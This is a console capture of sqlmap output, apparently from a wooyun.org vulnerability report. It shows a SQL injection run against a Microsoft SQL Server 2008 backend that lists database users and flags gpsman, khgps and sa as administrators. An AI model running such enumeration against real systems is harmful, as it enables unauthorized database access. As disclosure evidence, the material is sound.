 C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[18:26:47] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[18:26:47] [INFO] fetching database users
[18:26:47] [INFO] the SQL query used returns 5 entries
[18:26:47] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[18:26:48] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[18:26:48] [INFO] retrieved: gpsman
[18:26:48] [INFO] retrieved: khgps
[18:26:48] [INFO] retrieved: sa
[18:26:48] [INFO] testing if current user is DBA
[18:26:49] [INFO] testing if current user is DBA
[18:26:49] [INFO] testing if current user is DBA
[18:26:49] [INFO] testing if current user is DBA
[18:26:50] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] gpsman (administrator)
[*] khgps (administrator)
[*] sa (administrator)
[18:26:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
www.wooyun.org